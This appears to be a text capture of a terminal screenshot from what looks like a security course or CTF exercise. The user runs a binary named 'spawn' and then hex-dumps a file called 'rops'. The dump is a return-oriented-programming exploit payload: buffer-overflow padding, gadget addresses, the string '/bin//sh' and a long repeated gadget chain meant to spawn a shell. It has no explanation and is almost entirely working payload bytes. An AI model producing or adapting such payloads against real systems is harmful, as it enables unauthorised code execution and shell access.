 root@wizzard: /mnt/c/vicky/CN
root@wizzard:/mnt/c/vicky/CNS# ./spawn
root@wizzard:/mnt/c/vicky/CNS#
root@wizzard:/mnt/c/vicky/CNS# xxd -p rops
4141414141414141414141411ef4400000000000e0004c00000000006792
4400000000002f62696e2f2f736885b74700000000001ef4400000000000
e8004c0000000000c03844000000000085b74700000000006a1840000000
0000e0004c00000000001ef4400000000000e8004c00000000006f174000
00000000e8004c0000000000c038440000000000b007470000000000b007
470000000000b007470000000000b007470000000000b007470000000000
b007470000000000b007470000000000b007470000000000b00747000000
0000b007470000000000b007470000000000b007470000000000b0074700
00000000b007470000000000b007470000000000b007470000000000b007
470000000000b007470000000000b007470000000000b007470000000000
b007470000000000b007470000000000b007470000000000b00747000000
0000b007470000000000b007470000000000b007470000000000b0074700
00000000b007470000000000b007470000000000b007470000000000b007
470000000000b007470000000000b007470000000000b007470000000000
b007470000000000b007470000000000b007470000000000b00747000000
0000b007470000000000b007470000000000b007470000000000b0074700
00000000b007470000000000b007470000000000b007470000000000b007
470000000000b007470000000000b007470000000000b007470000000000
b007470000000000b007470000000000b007470000000000b00747000000
0000b007470000000000b007470000000000b007470000000000b0074700
00000000b007470000000000d312400000000000
root@wizzard:/mnt/c/vicky/CNS#